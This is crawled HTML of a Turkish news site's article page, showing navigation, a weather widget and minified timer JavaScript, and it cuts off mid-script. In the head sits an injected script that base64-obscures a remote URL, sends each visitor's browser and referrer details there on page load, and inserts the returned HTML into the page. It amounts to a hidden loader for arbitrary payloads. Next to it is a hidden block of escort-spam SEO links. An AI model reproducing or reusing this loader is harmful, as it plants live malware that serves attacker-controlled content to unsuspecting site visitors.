

--- FILE ---
content_type: text/html
request_url: https://xn--uludahaber-epb.com/index.php/2019/03/22/bozbey-bursaspor-ataturk-stadinda-yasatilacak/
body_size: 19019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri</title>
<meta name="keywords" content="son dakika haberleri, siyaset haberleri, politika haberleri, cumhurbaşkanı haberleri, başkan haberleri, gündem haberleri, medya, sağlık, spor, " />
<meta name="description" content="Türkiye'den ve Dünya'dan son dakika haberleri, ve siyaset haberlerinin en doğru ve en hızlı haber portalı" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://uludağhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://uludağhaber.com" />
<meta name="copyright" content="https://uludağhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Türkiye'nin Gündemi uludağhaber.com" />
	<meta property="og:title" content="uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri" />
	<meta property="og:description" content="Türkiye'den ve Dünya'dan son dakika haberleri, ve siyaset haberlerinin en doğru ve en hızlı haber portalı" />
	<meta property="og:image" content="/images/genel/uludaghaberZlogo_2.jpg" />	
<link rel="canonical" href="http://xn--uludahaber-epb.com/index.php/2019/03/22/bozbey-bursaspor-ataturk-stadinda-yasatilacak/" />
<link rel="shortcut icon" href="https://uludağhaber.com/images/genel/uludagfavicon_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://uludağhaber.com" title="ANASAYFA">
			<img src="https://uludağhaber.com/images/genel/uludaghaberZlogo_2.jpg" alt="uludağhaber.com - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika/" title="SON DAKİKA"><span>SON DAKİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				






	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02244481104</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="bursauludag" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="son-dakika/" title="SON DAKİKA"><i class="fa fa-bookmark-o">&nbsp;</i> SON DAKİKA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="siteust">
			<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://uludağhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
			<a class="fa fa-map-marker yold" title="Yol Durumu" href="./yol-durumu"></a>
			<script>!function(n){function t(t,c){var S=n.extend({},n.fn.countdowntimer.defaults,c),t=t;t.addClass("style");var m="",M="",h="",v="";if(m=S.size,M=S.borderColor,h=S.fontColor,v=S.backgroundColor,void 0!=c.regexpMatchFormat&&void 0!=c.regexpReplaceWith&&void 0==c.timeSeparator&&(window["regexpMatchFormat_"+t.attr("id")]=c.regexpMatchFormat,window["regexpReplaceWith_"+t.attr("id")]=c.regexpReplaceWith),void 0!=c.borderColor||void 0!=c.fontColor||void 0!=c.backgroundColor){var g={background:v,color:h,"border-color":M};t.css(g)}else t.addClass("colorDefinition");if(void 0!=c.size)switch(m){case"xl":t.addClass("size_xl");break;case"lg":t.addClass("size_lg");break;case"md":t.addClass("size_md");break;case"sm":t.addClass("size_sm");break;case"xs":t.addClass("size_xs")}else"sm"==m&&t.addClass("size_sm");if(void 0!=c.startDate||void 0!=c.dateAndTime||void 0!=c.currentTime||void 0==c.hours&&void 0==c.minutes&&void 0==c.seconds)if(void 0!=c.startDate&&void 0!=c.dateAndTime&&void 0==c.currentTime){startDate="",endDate="",timer_startDate="",window["startDate"+t.attr("id")]=new Date(S.startDate),window["endDate"+t.attr("id")]=new Date(S.dateAndTime);var p="withStart";a(t,S,p),window["timer_startDate"+t.attr("id")]=setInterval(function(){a(t,S,p)},1e3*S.tickInterval)}else if(void 0==c.startDate&&void 0!=c.dateAndTime&&void 0==c.currentTime){startTime="",dateTime="",timer_givenDate="";var I=S.startDate.getHours()<10?"0"+S.startDate.getHours():S.startDate.getHours(),f=S.startDate.getMinutes()<10?"0"+S.startDate.getMinutes():S.startDate.getMinutes(),k=S.startDate.getSeconds()<10?"0"+S.startDate.getSeconds():S.startDate.getSeconds(),D=S.startDate.getMonth()+1<10?"0"+(S.startDate.getMonth()+1):S.startDate.getMonth()+1,T=S.startDate.getDate()<10?"0"+S.startDate.getDate():S.startDate.getDate(),x=S.startDate.getFullYear();window["startTime"+t.attr("id")]=new Date(x+"/"+D+"/"+T+" "+I+":"+f+":"+k),window["dateTime"+t.attr("id")]=new Date(S.dateAndTime);var p="withnoStart";a(t,S,p),window["timer_givenDate"+t.attr("id")]=setInterval(function(){a(t,S,p)},1e3*S.tickInterval)}else void 0!=c.currentTime?(currentTime="",timer_currentDate="",window["currentTime"+t.attr("id")]=S.currentTime,_(t,S),window["timer_currentDate"+t.attr("id")]=setInterval(function(){_(t,S)},1e3*S.tickInterval)):(countSeconds="",timer_secondsTimer="",window["countSeconds"+t.attr("id")]=S.seconds,window["timer_secondsTimer"+t.attr("id")]=setInterval(function(){u(t)},1e3));else void 0!=c.hours&&void 0==c.minutes&&void 0==c.seconds?(hours_H="",minutes_H="",seconds_H="",timer_H="",window["hours_H"+t.attr("id")]=S.hours,window["minutes_H"+t.attr("id")]=S.minutes,window["seconds_H"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"H",S,e),void 0!=c.stopButton&&H(t,"H",S,e),e(t,S),window["timer_H"+t.attr("id")]=setInterval(function(){e(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0!=c.minutes&&void 0==c.seconds?(hours_M="",minutes_M="",seconds_M="",timer_M="",window["hours_M"+t.attr("id")]=S.hours,window["minutes_M"+t.attr("id")]=S.minutes,window["seconds_M"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"M",S,o),void 0!=c.stopButton&&H(t,"M",S,o),o(t,S),window["timer_M"+t.attr("id")]=setInterval(function(){o(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0==c.minutes&&void 0!=c.seconds?(hours_S="",minutes_S="",seconds_S="",timer_S="",window["hours_S"+t.attr("id")]=S.hours,window["minutes_S"+t.attr("id")]=S.minutes,window["seconds_S"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"S",S,i),void 0!=c.stopButton&&H(t,"S",S,i),i(t,S),window["timer_S"+t.attr("id")]=setInterval(function(){i(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0!=c.minutes&&void 0==c.seconds?(hours_HM="",minutes_HM="",seconds_HM="",timer_HM="",window["hours_HM"+t.attr("id")]=S.hours,window["minutes_HM"+t.attr("id")]=S.minutes,window["seconds_HM"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HM",S,w),void 0!=c.stopButton&&H(t,"HM",S,w),w(t,S),window["timer_HM"+t.attr("id")]=setInterval(function(){w(t,S)},1e3*S.tickInterval)):void 0==c.hours&&void 0!=c.minutes&&void 0!=c.seconds?(hours_MS="",minutes_MS="",seconds_MS="",timer_MS="",window["hours_MS"+t.attr("id")]=S.hours,window["minutes_MS"+t.attr("id")]=S.minutes,window["seconds_MS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"MS",S,d),void 0!=c.stopButton&&H(t,"MS",S,d),d(t,S),window["timer_MS"+t.attr("id")]=setInterval(function(){d(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0==c.minutes&&void 0!=c.seconds?(hours_HS="",minutes_HS="",seconds_HS="",timer_HS="",window["hours_HS"+t.attr("id")]=S.hours,window["minutes_HS"+t.attr("id")]=S.minutes,window["seconds_HS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HS",S,s),void 0!=c.stopButton&&H(t,"HS",S,s),s(t,S),window["timer_HS"+t.attr("id")]=setInterval(function(){s(t,S)},1e3*S.tickInterval)):void 0!=c.hours&&void 0!=c.minutes&&void 0!=c.seconds&&(hours_HMS="",minutes_HMS="",seconds_HMS="",timer_HMS="",window["hours_HMS"+t.attr("id")]=S.hours,window["minutes_HMS"+t.attr("id")]=S.minutes,window["seconds_HMS"+t.attr("id")]=S.seconds,void 0!=c.pauseButton&&l(t,"HMS",S,r),void 0!=c.stopButton&&H(t,"HMS",S,r),r(t,S),window["timer_HMS"+t.attr("id")]=setInterval(function(){r(t,S)},1e3*S.tickInterval))}function e(n,t){var e=n.attr("id");window["minutes_H"+e]==t.minutes&&window["seconds_H"+e]==t.seconds&&window["hours_H"+e]==t.hours?(window["hours_H"+e].toString().length<2&&(window["hours_H"+e]="0"+window["hours_H"+e]),S(n,window["hours_H"+e]+t.timeSeparator+"00"+t.timeSeparator+"00"),window["seconds_H"+e]=60-t.tickInterval,window["minutes_H"+e]=59,0!=window["hours_H"+e]?window["hours_H"+e]--:(delete window["hours_H"+e],delete window["minutes_H"+e],delete window["seconds_H"+e],clearInterval(window["timer_H"+e]),c(n,t))):(window["hours_H"+e].toString().length<2&&(window["hours_H"+e]="0"+window["hours_H"+e]),window["minutes_H"+e].toString().length<2&&(window["minutes_H"+e]="0"+window["minutes_H"+e]),window["seconds_H"+e].toString().length<2&&(window["seconds_H"+e]="0"+window["seconds_H"+e]),S(n,window["hours_H"+e]+t.timeSeparator+window["minutes_H"+e]+t.timeSeparator+window["seconds_H"+e]),window["seconds_H"+e]-=t.tickInterval,0!=window["minutes_H"+e]&&window["seconds_H"+e]<0&&(window["minutes_H"+e]--,window["seconds_H"+e]=60-t.tickInterval),0==window["minutes_H"+e]&&window["seconds_H"+e]<0&&0!=window["hours_H"+e]&&(window["hours_H"+e]--,window["minutes_H"+e]=59,window["seconds_H"+e]=60-t.tickInterval),0==window["minutes_H"+e]&&window["seconds_H"+e]<0&&0==window["hours_H"+e]&&(delete window["hours_H"+e],delete window["minutes_H"+e],delete window["seconds_H"+e],clearInterval(window["timer_H"+e]),c(n,t))),e=null}function o(n,t){var e=n.attr("id");window["minutes_M"+e]==t.minutes&&window["seconds_M"+e]==t.seconds?(window["minutes_M"+e].toString().length<2&&(window["minutes_M"+e]="0"+window["minutes_M"+e]),S(n,window["minutes_M"+e]+t.timeSeparator+"00"),window["seconds_M"+e]=60-t.tickInterval,0!=window["minutes_M"+e]?window["minutes_M"+e]--:(delete window["hours_M"+e],delete window["minutes_M"+e],delete 